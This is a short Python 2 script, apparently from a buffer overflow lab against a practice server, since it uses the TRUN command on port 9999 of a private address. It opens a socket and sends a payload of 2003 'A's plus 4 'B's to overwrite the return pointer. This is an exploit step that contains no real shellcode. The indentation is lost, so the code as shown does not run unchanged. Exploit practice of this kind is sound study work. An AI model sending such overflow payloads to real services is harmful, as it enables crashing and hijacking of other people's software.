 #!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()